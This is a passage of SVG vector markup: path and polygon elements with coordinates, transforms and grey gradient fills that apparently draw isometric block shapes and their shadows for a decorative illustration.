                            <path d="M82.7883555,0 L125.224532,24.4464587 L106.670796,36.1300408 L105.75,35.6 L104.749473,36.2309505 L103.836,35.704 L102.832546,36.3362475 L101.913,35.806 L100.911223,36.4371571 L99.997,35.91 L98.994297,36.5424542 L98.074,36.012 L97.0729741,36.6433638 L96.153,36.113 L95.1516511,36.7442735 L94.237,36.217 L93.2347248,36.8495705 L92.315,36.319 L91.3134018,36.9504801 L90.395,36.421 L89.3964754,37.0513898 L88.48,36.523 L87.4751525,37.1566868 L86.555,36.626 L85.5538295,37.2575964 L84.639,36.73 L83.6369032,37.3628935 L82.717,36.832 L81.7155802,37.4638031 L80.798,36.934 L79.7986539,37.5647128 L78.883,37.037 L77.8773309,37.6700098 L76.957,37.14 L75.956008,37.7709194 L75.039,37.241 L74.0390816,37.8718291 L73.123,37.343 L72.1177587,37.9771261 L71.2,37.448 L70.2008323,38.0780357 L69.284,37.55 L68.2795094,38.1833328 L67.36,37.653 L66.3581864,38.2842424 L62.792,36.229 L59.9127414,38.0429367 L58.997,37.515 L57.9914184,38.1482338 L57.073,37.619 L56.0744921,38.2491434 L55.154,37.719 L54.1531691,38.350053 L53.236,37.822 L52.2318462,38.4553501 L51.314,37.927 L50.3149198,38.5562597 L49.398,38.028 L48.3935969,38.6615567 L47.475,38.132 L46.4766705,38.7624664 L45.557,38.232 L44.5553476,38.863376 L43.639,38.335 L42.6340246,38.9686731 L41.717,38.439 L40.7170983,39.0695827 L39.797,38.539 L38.7957753,39.1704923 L37.881,38.643 L36.878849,39.2757894 L35.959,38.745 L34.957526,39.376699 L34.041,38.848 L33.036203,39.481996 L32.119,38.952 L31.1192767,39.5829057 L30.199,39.052 L29.1979537,39.6838153 L28.284,39.157 L27.2810274,39.7891124 L26.361,39.259 L25.3597044,39.890022 L24.439,39.36 L23.4383815,39.9909316 L22.525,39.464 L21.5214551,40.0962287 L20.602,39.566 L19.6001322,40.1971383 L0,28.9040327 L23.9264063,13.8377837 L40.1543309,3.61519777 L42.4757463,2.15420158 L43.391,2.682 L44.3970693,2.04890456 L45.315,2.577 L46.3183922,1.94799492 L47.233,2.474 L48.2353186,1.84269789 L49.155,2.372 L50.1566415,1.74178825 L51.073,2.269 L52.0735679,1.6408786 L52.989,2.168 L53.9948908,1.53558158 L54.913,2.064 L55.9162138,1.43467193 L56.833,1.962 L57.8331401,1.33376228 L58.749,1.861 L59.7544631,1.22846526 L60.671,1.756 L61.6713894,1.12755562 L62.587,1.655 L63.5927124,1.02225859 L64.512,1.552 L65.5140353,0.921348946 L66.431,1.449 L67.4309617,0.8204393 L68.347,1.348 L69.3522846,0.715142277 L70.269,1.243 L71.269211,0.614232631 L72.185,1.142 L73.1905339,0.508935608 L74.111,1.038 L75.1118569,0.408025962 L76.028,0.936 L77.0287833,0.307116315 L77.944,0.835 L78.9501062,0.201819293 L79.869,0.73 L80.8670326,0.100909647 L81.786,0.629 L82.7883555,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(41.1185, 147.7011)" fill-rule="nonzero">
                            <polygon id="Path" fill="#E6E6E6" points="85.975052 24.5662518 85.1374752 107.858719 66.5388625 119.599554 67.3764392 36.3070861"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="67.3764392 36.3070861 66.5388625 119.599554 43.6465667 106.381746 44.4841434 23.0892787"></polygon>
                            <polygon id="Path" fill="#F9F9F9" points="85.975052 24.5662518 67.3764392 36.3070861 44.4841434 23.0892787 20.4941812 38.2337645 0.837576777 26.8853201 24.827539 11.7408343 41.0985699 1.46815539 43.43056 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="44.4841434 23.0892787 43.6465667 106.381746 19.6521962 121.526232 20.4941812 38.2337645"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="20.4941812 38.2337645 19.6521962 121.526232 0 110.173379 0.837576777 26.8853201"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(135.5042, 263.6184)" fill="url(#linearGradient-15)" fill-rule="nonzero">
                            <path d="M65.0652932,0 L94.3856549,17.1725097 L69.3571526,33.1963116 L68.563,32.731 L67.4535763,33.442144 L66.653,32.974 L65.5455937,33.6835067 L64.749,33.217 L63.637611,33.9293391 L62.844,33.464 L61.7340348,34.1751715 L60.934,33.707 L59.8260521,34.4165342 L59.03,33.95 L57.9180695,34.6623666 L57.124,34.197 L56.0144932,34.908199 L55.214,34.44 L54.1065106,35.1495617 L53.31,34.683 L52.1985279,35.395394 L51.404,34.93 L50.2949517,35.6412264 L49.494,35.173 L48.386969,35.8825891 L47.59,35.416 L46.4789864,36.1284215 L45.685,35.663 L44.5754101,36.3742539 L43.775,35.906 L42.6674275,36.6156166 L41.871,36.149 L40.7594448,36.861449 L39.965,36.396 L38.8558686,37.1072814 L38.055,36.639 L36.9478859,37.3486441 L36.151,36.882 L35.0399033,37.5944765 L34.246,37.129 L33.136327,37.8403089 L32.336,37.372 L31.2283444,38.0816716 L30.432,37.615 L29.3203617,38.327504 L0,21.1549943 L25.0285023,5.13566205 L25.824,5.601 L26.936485,4.88982966 L27.732,5.355 L28.8444676,4.64399727 L29.642,5.11 L30.7480439,4.40263457 L31.544,4.868 L32.6560265,4.15680218 L33.452,4.622 L34.5640092,3.91096979 L35.361,4.377 L36.4675854,3.66960709 L37.263,4.135 L38.3755681,3.4237747 L39.171,3.889 L40.2835507,3.17794231 L41.081,3.644 L42.187127,2.9365796 L42.983,3.402 L44.0951096,2.69074722 L44.891,3.156 L46.0030923,2.44491483 L46.8,2.911 L47.9066685,2.20355212 L48.702,2.669 L49.8146512,1.95771974 L50.61,2.423 L51.7226338,1.71188735 L52.52,2.178 L53.6262101,1.47052464 L54.422,1.936 L55.5341927,1.22469226 L56.33,1.69 L57.4421754,0.978859868 L58.236,1.443 L59.3457516,0.733027481 L60.144,1.201 L61.2537343,0.491664774 L62.049,0.957 L63.161717,0.245832387 L63.956,0.71 L65.0652932,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(175.6881, 229.0302)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="55.1361746 16.7252126 29.9148271 32.3316382 0.368551381 15.6064256 25.5898989 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="55.1361746 16.7252126 54.7676233 52.6395811 29.5462758 68.2416534 29.9148271 32.3316382"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="29.9148271 32.3316382 29.5462758 68.2416534 0 51.5164408 0.368551381 15.6064256"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(7.4761, 310.3593)" fill="url(#linearGradient-15)" fill-rule="nonzero">
                            <path d="M65.0652932,0 L94.3856549,17.1725097 L69.3571526,33.1918419 L68.563,32.726 L67.4535763,33.4376743 L66.657,32.971 L65.5455937,33.6835067 L64.745,33.215 L63.637611,33.9248694 L62.844,33.459 L61.7340348,34.1707018 L60.938,33.704 L59.8260521,34.4165342 L59.026,33.948 L57.9180695,34.6578969 L57.124,34.192 L56.0144932,34.9037293 L55.218,34.437 L54.1065106,35.1495617 L53.306,34.681 L52.1985279,35.3909244 L51.404,34.925 L50.2949517,35.6367568 L49.498,35.17 L48.386969,35.8825891 L47.586,35.414 L46.4789864,36.1239519 L45.685,35.659 L44.5754101,36.3697842 L43.779,35.903 L42.6674275,36.6156166 L41.867,36.147 L40.7594448,36.8569793 L39.965,36.391 L38.8558686,37.1028117 L38.059,36.636 L36.9478859,37.3486441 L36.151,36.882 L35.0399033,37.5944765 L34.242,37.127 L33.136327,37.8358392 L32.34,37.369 L31.2283444,38.0816716 L30.432,37.615 L29.3203617,38.327504 L0,21.1549943 L25.0285023,5.13119237 L25.824,5.597 L26.936485,4.88535998 L27.735,5.353 L28.8444676,4.64399727 L29.639,5.108 L30.7480439,4.39816489 L31.544,4.864 L32.6560265,4.1523325 L33.455,4.62 L34.5640092,3.91096979 L35.358,4.375 L36.4675854,3.66513741 L37.263,4.131 L38.3755681,3.41930502 L39.174,3.887 L40.2835507,3.17794231 L41.078,3.642 L42.187127,2.93210993 L42.983,3.398 L44.0951096,2.68627754 L44.894,3.154 L46.0030923,2.44491483 L46.797,2.909 L47.9066685,2.19908244 L48.702,2.665 L49.8146512,1.95325006 L50.613,2.421 L51.7226338,1.71188735 L52.517,2.176 L53.6262101,1.46605496 L54.422,1.932 L55.5341927,1.22022258 L56.333,1.688 L57.4421754,0.978859868 L58.236,1.443 L59.3457516,0.733027481 L60.141,1.199 L61.2537343,0.487195094 L62.052,0.955 L63.161717,0.245832387 L63.956,0.71 L65.0652932,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(48.5946, 273.9014)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="55.1361746 16.7241457 29.9148271 32.3295758 0.368551381 15.6054301 25.5898989 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="55.1361746 16.7241457 54.7676233 52.6362233 29.5462758 68.2416534 29.9148271 32.3295758"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="29.9148271 32.3295758 29.5462758 68.2416534 0 51.5175077 0.368551381 15.6054301"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(188.7713, 296.337)" fill="url(#linearGradient-15)" fill-rule="nonzero">
                            <path d="M65.0652932,0 L94.3856549,17.1725097 L69.3571526,33.1963116 L68.561,32.73 L67.4491699,33.442144 L66.651,32.975 L65.5455937,33.6835067 L64.749,33.217 L63.637611,33.9293391 L62.841,33.463 L61.7296284,34.1751715 L60.932,33.708 L59.8260521,34.4165342 L59.03,33.95 L57.9180695,34.6623666 L57.122,34.196 L56.0100868,34.908199 L55.212,34.441 L54.1065106,35.1495617 L53.31,34.683 L52.1985279,35.395394 L51.402,34.929 L50.2905452,35.6412264 L49.492,35.174 L48.386969,35.8825891 L47.59,35.416 L46.4789864,36.1284215 L45.683,35.662 L44.5710037,36.3742539 L43.773,35.907 L42.6674275,36.6156166 L41.871,36.149 L40.7594448,36.861449 L39.963,36.395 L38.8514621,37.1072814 L38.053,36.64 L36.9478859,37.3486441 L36.151,36.882 L35.0399033,37.5944765 L34.243,37.128 L33.1319206,37.8403089 L32.334,37.373 L31.2283444,38.0816716 L30.432,37.615 L29.3203617,38.327504 L0,21.1549943 L25.0285023,5.13566205 L25.822,5.6 L26.9320786,4.88982966 L27.728,5.355 L28.8400612,4.64399727 L29.64,5.111 L30.7480439,4.40263457 L31.544,4.868 L32.6560265,4.15680218 L33.449,4.621 L34.5596028,3.91096979 L35.359,4.378 L36.4675854,3.66960709 L37.263,4.135 L38.3755681,3.4237747 L39.169,3.888 L40.2791443,3.17794231 L41.079,3.645 L42.187127,2.9365796 L42.983,3.402 L44.0951096,2.69074722 L44.888,3.155 L45.9986859,2.44491483 L46.798,2.912 L47.9066685,2.20355212 L48.702,2.669 L49.8146512,1.95771974 L50.608,2.422 L51.7182274,1.71188735 L52.518,2.179 L53.6262101,1.47052464 L54.422,1.936 L55.5341927,1.22469226 L56.327,1.688 L57.437769,0.978859868 L58.234,1.445 L59.3457516,0.733027481 L60.144,1.201 L61.2537343,0.491664774 L62.047,0.956 L63.1573105,0.245832387 L63.954,0.712 L65.0652932,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(230.8243, 259.8792)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="55.1361746 16.7252126 29.9168582 32.3316382 0.368521702 15.6064256 25.5878382 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="55.1361746 16.7252126 54.7676529 52.6395811 29.5483365 68.2416534 29.9168582 32.3316382"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="29.9168582 32.3316382 29.5483365 68.2416534 0 51.5164408 0.368521702 15.6064256"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(563.5104, 255.2051)" fill="url(#linearGradient-16)" fill-rule="nonzero">
                            <path d="M105.363657,0 L134.569647,17.0971517 L109.638775,33.0506365 L108.494,32.38 L107.044735,33.3087403 L105.904,32.641 L104.450696,33.5712942 L103.309,32.903 L101.856656,33.8338481 L100.712,33.163 L99.2626164,34.0919519 L98.122,33.424 L96.6685768,34.3545057 L95.524,33.684 L94.0745372,34.6126095 L92.932,33.943 L91.4761083,34.8751634 L90.335,34.207 L88.8820687,35.1377172 L87.738,34.467 L86.288029,35.395821 L85.147,34.727 L83.6939894,35.6583749 L82.549,34.988 L81.0999498,35.9164787 L79.959,35.249 L78.5059101,36.1790326 L77.361,35.509 L75.9118705,36.4371364 L74.77,35.769 L73.3178309,36.6996902 L72.175,36.03 L70.719402,36.9622441 L69.575,36.292 L68.1253624,37.2203479 L66.984,36.552 L65.5313227,37.4829018 L64.388,36.813 L62.9372831,37.7410056 L61.796,37.073 L60.3432435,38.0035594 L59.199,37.333 L57.7492038,38.2616632 L56.609,37.594 L55.1551642,38.5242171 L54.014,37.856 L52.5611246,38.786771 L51.414,38.115 L49.9626957,39.0448748 L48.822,38.377 L47.368656,39.3074286 L46.224,38.637 L44.7746164,39.5655324 L43.634,38.898 L42.1805768,39.8280863 L41.036,39.158 L39.5865371,40.0861901 L38.445,39.418 L36.9924975,40.348744 L35.852,39.681 L34.3984579,40.6112978 L33.254,39.941 L31.8044182,40.8694016 L30.661,40.2 L29.2059894,41.1319555 L0,24.0348038 L24.9308716,8.08131896 L26.074,8.751 L27.5249112,7.82321516 L28.667,8.492 L30.1233401,7.5606613 L31.267,8.23 L32.7173797,7.3025575 L33.858,7.97 L35.3114194,7.04000363 L36.451,7.707 L37.905459,6.77744977 L39.049,7.447 L40.4994986,6.51934597 L41.639,7.186 L43.0935383,6.2567921 L44.237,6.926 L45.6875779,5.9986883 L46.828,6.666 L48.2816175,5.73613444 L49.428,6.407 L50.8800464,5.47803064 L52.02,6.145 L53.474086,5.21547677 L54.614,5.882 L56.0681257,4.95292291 L57.212,5.622 L58.6621653,4.69481911 L59.803,5.362 L61.2562049,4.43226525 L62.4,5.102 L63.8502446,4.17416145 L64.99,4.841 L66.4442842,3.91160758 L67.588,4.581 L69.0383238,3.65350378 L70.18,4.322 L71.6367527,3.39094992 L72.777,4.058 L74.2307924,3.12839605 L75.374,3.798 L76.824832,2.87029225 L77.964,3.537 L79.4188716,2.60773839 L80.562,3.277 L82.0129113,2.34963459 L83.153,3.017 L84.6069509,2.08708072 L85.749,2.756 L87.2009905,1.82897692 L88.344,2.497 L89.7994194,1.56642306 L90.939,2.233 L92.393459,1.30386919 L93.537,1.973 L94.9874987,1.04576539 L96.128,1.713 L97.5815383,0.783211529 L98.725,1.453 L100.175578,0.52510773 L101.315,1.192 L102.769618,0.262553865 L103.91,0.93 L105.363657,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(642.0094, 170.1367)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="55.1361746 16.8662187 29.9148271 32.6042182 0.368551381 15.7379995 25.5898989 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="55.1361746 16.8662187 54.7676233 102.053354 29.5462758 117.786963 29.9148271 32.6042182"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="29.9148271 32.6042182 29.5462758 117.786963 0 100.920745 0.368551381 15.7379995"></polygon>
                        </g>
                        <g id="Group" transform="translate(655.0925, 167.3323)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="29.9043659 9.37317861 16.22596 18.1241264 0.200320494 8.74653484 13.8787264 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="29.9043659 9.37317861 29.7040454 19.2935673 16.0256395 28.0445151 16.22596 18.1241264"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="16.22596 18.1241264 16.0256395 28.0445151 0 18.6669235 0.200320494 8.74653484"></polygon>
                        </g>
                        <g id="Group" transform="translate(68.2193, 388.8839)" fill="url(#linearGradient-16)" fill-rule="nonzero">
                            <path d="M105.363657,0 L134.569647,17.0990016 L109.638775,33.0497621 L108.498,32.382 L107.044735,33.3123444 L105.903,32.644 L104.450696,33.5749267 L103.306,32.905 L101.856656,33.8330584 L100.715,33.165 L99.2626164,34.0956407 L98.116,33.424 L96.6641876,34.3537724 L95.524,33.686 L94.0701479,34.6163547 L92.929,33.948 L91.4761083,34.8789369 L90.333,34.209 L88.8820687,35.1370687 L87.741,34.469 L86.288029,35.3996509 L85.143,34.729 L83.6939894,35.6577827 L82.553,34.99 L81.0999498,35.9203649 L79.953,35.249 L78.5015209,36.1784967 L77.361,35.511 L75.9074813,36.4410789 L74.766,35.773 L73.3134416,36.7036612 L72.169,36.033 L70.719402,36.9617929 L69.579,36.294 L68.1253624,37.2243752 L66.981,36.554 L65.5313227,37.4825069 L64.391,36.815 L62.9372831,37.7450892 L61.793,37.075 L60.3432435,38.0032209 L59.199,37.334 L57.7448146,38.2658032 L56.604,37.597 L55.1507749,38.5283855 L54.006,37.858 L52.5567353,38.7865172 L51.416,38.119 L49.9626957,39.0490995 L48.818,38.379 L47.368656,39.3072312 L46.227,38.639 L44.7746164,39.5698135 L43.63,38.899 L42.1805768,39.8279452 L41.04,39.16 L39.5865371,40.0905275 L38.444,39.421 L36.9881083,40.3531098 L35.844,39.683 L34.3940686,40.6112415 L33.253,39.943 L31.800029,40.8738238 L30.655,40.203 L29.2059894,41.1319555 L0,24.0374044 L24.9308716,8.08219337 L26.07,8.749 L27.5249112,7.8196111 L28.668,8.489 L30.1189509,7.56147937 L31.258,8.229 L32.7129905,7.2988971 L33.859,7.969 L35.3114194,7.04076537 L36.452,7.708 L37.905459,6.7781831 L39.045,7.445 L40.4994986,6.51560083 L41.643,7.185 L43.0935383,6.2574691 L44.233,6.924 L45.6875779,5.99488683 L46.831,6.664 L48.2816175,5.7367551 L49.422,6.404 L50.8756572,5.47417282 L52.019,6.144 L53.4696968,5.2160411 L54.612,5.885 L56.0681257,4.95345882 L57.208,5.621 L58.6621653,4.69087655 L59.806,5.36 L61.2562049,4.43274482 L62.397,5.1 L63.8502446,4.17016255 L64.994,4.84 L66.4442842,3.91203082 L67.584,4.579 L69.0383238,3.64944855 L70.182,4.319 L71.6323635,3.39131682 L72.772,4.058 L74.2264031,3.12873455 L75.369,3.797 L76.824832,2.86615228 L77.968,3.536 L79.4188716,2.60802055 L80.558,3.275 L82.0129113,2.34543828 L83.156,3.015 L84.6069509,2.08730655 L85.746,2.754 L87.2009905,1.82472427 L88.344,2.494 L89.7950302,1.56659255 L90.936,2.234 L92.3890698,1.30401027 L93.529,1.972 L94.9831094,1.041428 L96.129,1.712 L97.5815383,0.783296274 L98.721,1.45 L100.175578,0.520714 L101.319,1.19 L102.769618,0.262582274 L103.91,0.93 L105.363657,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(147.6528, 303.8156)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="55.1361746 16.8618287 29.9168582 32.5998282 0.368521702 15.7336095 25.5878382 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="55.1361746 16.8618287 54.7676529 102.048964 29.5483365 117.786963 29.9168582 32.5998282"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="29.9168582 32.5998282 29.5483365 117.786963 0 100.920745 0.368521702 15.7336095"></polygon>
                        </g>
                        <g id="Group" transform="translate(160.736, 301.9459)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="29.9043659 9.3775916 16.2239678 18.1241264 0.20034967 8.75094783 13.8807478 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="29.9043659 9.3775916 29.7040162 19.2979803 16.0279736 28.0445151 16.2239678 18.1241264"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="16.2239678 18.1241264 16.0279736 28.0445151 0 18.6713365 0.20034967 8.75094783"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(719.5738, 186.9634)" fill="url(#linearGradient-17)" fill-rule="nonzero">
                            <path d="M64.8802591,0 L92.516632,16.0035894 L68.9289833,30.9317868 L68.081,30.441 L66.9593337,31.1512546 L66.113,30.661 L64.9940611,31.3707223 L64.149,30.881 L63.0287884,31.5901901 L62.179,31.099 L61.0635158,31.8052685 L60.217,31.316 L59.0982432,32.0247363 L58.251,31.534 L57.1285935,32.2442041 L56.282,31.754 L55.1633209,32.4636718 L54.318,31.974 L53.1980482,32.6831396 L52.349,32.191 L51.2327756,32.898218 L50.386,32.409 L49.267503,33.1176858 L48.42,32.627 L47.2978533,33.3371535 L46.451,32.847 L45.3325807,33.5566213 L44.483,33.065 L43.367308,33.7716997 L42.522,33.282 L41.4020354,33.9911675 L40.556,33.501 L39.4367628,34.2106352 L38.589,33.72 L37.4671131,34.430103 L36.621,33.94 L35.5018405,34.6495708 L34.652,34.158 L33.5365678,34.8646492 L32.691,34.375 L31.5712952,35.0841169 L30.723,34.593 L29.6016456,35.3035847 L28.756,34.814 L27.6363729,35.5230525 L0,19.519463 L23.5876487,4.59126565 L24.432,5.08 L25.5529213,4.37179788 L26.4,4.862 L27.5225709,4.15233012 L28.371,4.643 L29.4878436,3.93725171 L30.332,4.426 L31.4531162,3.71778394 L32.299,4.206 L33.4183889,3.49831618 L34.265,3.989 L35.3880385,3.27884841 L36.234,3.768 L37.3533111,3.05938065 L38.202,3.55 L39.3185838,2.84430224 L40.163,3.333 L41.2838564,2.62483447 L42.129,3.114 L43.2491291,2.40536671 L44.096,2.895 L45.2187787,2.18589894 L46.067,2.677 L47.1840513,1.97082053 L48.029,2.459 L49.149324,1.75135277 L49.994,2.24 L51.1145966,1.531885 L51.96,2.021 L53.0798693,1.31241724 L53.926,1.803 L55.0495189,1.09294947 L55.898,1.584 L57.0147915,0.877871061 L57.86,1.367 L58.9800642,0.658403295 L59.825,1.147 L60.9453368,0.43893553 L61.79,0.927 L62.9106095,0.219467765 L63.758,0.71 L64.8802591,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(761.6268, 146.7663)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="52.3326403 16.2030037 28.4265118 31.3258071 0.41699315 15.1183582 24.3231217 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="52.3326403 16.2030037 51.9156472 57.7973811 28.0095186 72.9157393 28.4265118 31.3258071"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="28.4265118 31.3258071 28.0095186 72.9157393 0 56.7127356 0.41699315 15.1183582"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(426.1372, 312.2289)" fill="url(#linearGradient-17)" fill-rule="nonzero">
                            <path d="M64.8789515,0 L92.516632,16.0011772 L68.9278674,30.9312194 L68.081,30.441 L66.9625017,31.1507143 L66.117,30.661 L64.9971361,31.3702092 L64.151,30.88 L63.0317705,31.5897041 L62.184,31.099 L61.0620277,31.809199 L60.213,31.317 L59.096662,32.024304 L58.25,31.534 L57.1312964,32.2437989 L56.286,31.754 L55.1659308,32.4632937 L54.319,31.973 L53.2005652,32.6827886 L52.353,32.191 L51.2308223,32.9022835 L50.381,32.41 L49.2654567,33.1173885 L48.419,32.627 L47.3000911,33.3368834 L46.455,32.847 L45.3347255,33.5563783 L44.488,33.066 L43.3693599,33.7758732 L42.522,33.284 L41.399617,33.9953681 L40.55,33.503 L39.4342514,34.210473 L38.588,33.72 L37.4688858,34.4299679 L36.623,33.94 L35.5035202,34.6494628 L34.657,34.159 L33.5381545,34.8689577 L32.688,34.376 L31.5684117,35.0840627 L30.722,34.594 L29.6030461,35.3035576 L28.758,34.814 L27.6376805,35.5230525 L0,19.5218752 L23.5887647,4.58744313 L24.433,5.077 L25.5541303,4.36794825 L26.403,4.859 L27.5194959,4.15284326 L28.367,4.643 L29.4892387,3.93334837 L30.334,4.422 L31.4546044,3.71385348 L32.3,4.203 L33.41997,3.4943586 L34.264,3.984 L35.3853356,3.27486371 L36.234,3.766 L37.3507012,3.05975872 L38.198,3.55 L39.320444,2.84026383 L40.165,3.329 L41.2858097,2.62076895 L42.131,3.11 L43.2511753,2.40127406 L44.1,2.893 L45.2165409,2.18616907 L46.061,2.675 L47.1819065,1.96667418 L48.029,2.457 L49.1516494,1.7471793 L49.996,2.236 L51.117015,1.52768441 L51.963,2.017 L53.0823806,1.30818952 L53.931,1.8 L55.0477462,1.09308454 L55.892,1.582 L57.0131118,0.873589649 L57.861,1.364 L58.9828547,0.654094762 L59.827,1.143 L60.9482203,0.434599876 L61.794,0.924 L62.9135859,0.215104989 L63.762,0.707 L64.8789515,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(467.2557, 271.097)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="52.3326403 16.2030037 28.4265118 31.3213619 0.41699315 15.1183582 24.3231217 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="52.3326403 16.2030037 51.9156472 57.7929358 28.0095186 72.9157393 28.4265118 31.3213619"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="28.4265118 31.3213619 28.0095186 72.9157393 0 56.7082903 0.41699315 15.1183582"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(404.6435, 455.256)" fill="url(#linearGradient-18)" fill-rule="nonzero">
                            <path d="M92.4028698,0 L131.766112,22.7397122 L98.1694876,43.9584326 L96.964,43.262 L95.3723465,44.2679367 L94.165,43.57 L92.5707866,44.5774409 L91.363,43.88 L89.7692267,44.886945 L88.565,44.191 L86.9676668,45.2008707 L85.762,44.504 L84.1705257,45.5103748 L82.962,44.812 L81.3689658,45.819879 L80.162,45.122 L78.5674059,46.1293831 L77.366,45.435 L75.7702648,46.4433087 L74.562,45.745 L72.9687049,46.7528129 L71.762,46.055 L70.167145,47.0623171 L68.959,46.364 L67.3655851,47.3718212 L66.164,46.677 L64.568444,47.6857468 L63.361,46.988 L61.7668841,47.995251 L60.559,47.298 L58.9653242,48.3047551 L57.761,47.608 L56.1681831,48.6142593 L54.96,47.916 L53.3666232,48.9237635 L52.163,48.228 L50.5650633,49.2376891 L49.358,48.54 L47.7635034,49.5471932 L46.558,48.851 L44.9663623,49.8566974 L43.759,49.159 L42.1648024,50.1662015 L40.961,49.471 L39.3632425,50.4801272 L0,27.740415 L33.5966247,6.52169463 L34.804,7.219 L36.3981846,6.21219048 L37.604,6.909 L39.1997445,5.90268633 L40.404,6.598 L41.9968856,5.59318217 L43.2,6.288 L44.7984455,5.27925653 L46.005,5.976 L47.6000054,4.96975238 L48.807,5.666 L50.4015653,4.66024823 L51.605,5.356 L53.1987064,4.35074408 L54.402,5.045 L56.0002663,4.03681844 L57.207,4.734 L58.8018262,3.72731429 L60.005,4.423 L61.5989673,3.41781014 L62.806,4.115 L64.4005272,3.10830598 L65.604,3.803 L67.2020871,2.79438034 L68.409,3.491 L70.003647,2.48487619 L71.208,3.18 L72.8007881,2.17537204 L74.007,2.872 L75.602348,1.86586789 L76.805,2.56 L78.4039079,1.55194225 L79.609,2.248 L81.201049,1.2424381 L82.407,1.939 L84.0026089,0.932933944 L85.21,1.63 L86.8041688,0.623429792 L88.01,1.32 L89.6057287,0.31392564 L90.807,1.007 L92.4028698,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(462.5832, 398.2321)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="73.8264033 22.8535551 40.1048196 44.1740601 0.589972459 21.320505 34.3159921 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="73.8264033 22.8535551 73.2364309 81.5049401 39.5148471 102.829889 40.1048196 44.1740601"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="40.1048196 44.1740601 39.5148471 102.829889 0 79.9763337 0.589972459 21.320505"></polygon>
                        </g>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(765.3649, 258.0095)" fill-rule="nonzero">
                            <polygon id="Path" fill="#FFFFFF" points="72.9598672 29.2614068 39.3632425 50.4801272 0 27.740415 33.5966247 6.52169463"></polygon>
                            <polygon id="Path" fill="#FDFDFD" points="75.7570082 28.9519027 42.1648024 50.170623 2.80155992 27.4309108 36.3981846 6.21219048"></polygon>
                            <polygon id="Path" fill="#FAFAFA" points="78.5585682 28.6423985 44.9619435 49.8566974 5.60311983 27.1169852 39.1953257 5.90268633"></polygon>
                            <polygon id="Path" fill="#F8F8F8" points="81.3601281 28.3328944 47.7635034 49.5471932 8.40026089 26.807481 41.9968856 5.59318217"></polygon>
                            <polygon id="Path" fill="#F5F5F5" points="84.161688 28.0189687 50.5650633 49.2376891 11.2018208 26.4979769 44.7984455 5.28367802"></polygon>
                            <polygon id="Path" fill="#F3F3F3" points="86.958829 27.7094646 53.3622044 48.9281849 14.0033807 26.1884727 47.6000054 4.96975238"></polygon>
                            <polygon id="Path" fill="#F0F0F0" points="89.760389 27.3999604 56.1637643 48.6142593 16.8005218 25.8745471 50.3971465 4.66024823"></polygon>
                            <polygon id="Path" fill="#EEEEEE" points="92.5619489 27.0904563 58.9653242 48.3047551 19.6020817 25.565043 53.1987064 4.35074408"></polygon>
                            <polygon id="Path" fill="#ECECEC" points="95.3590899 26.7765306 61.7668841 47.995251 22.4036416 25.2555388 56.0002663 4.04123993"></polygon>
                            <polygon id="Path" fill="#E9E9E9" points="98.1606499 26.4670265 64.5640252 47.6857468 25.2052015 24.9460346 58.7974074 3.72731429"></polygon>
                            <polygon id="Path" fill="#E7E7E7" points="100.96221 26.1575223 67.3655851 47.3718212 28.0023426 24.632109 61.5989673 3.41781014"></polygon>
